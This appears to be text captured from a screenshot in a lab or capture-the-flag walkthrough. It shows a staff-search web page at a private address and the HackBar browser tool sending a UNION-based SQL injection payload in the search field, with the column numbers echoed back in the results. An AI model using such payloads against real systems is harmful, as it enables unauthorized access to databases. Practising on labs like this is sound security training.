 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,4,5,6 #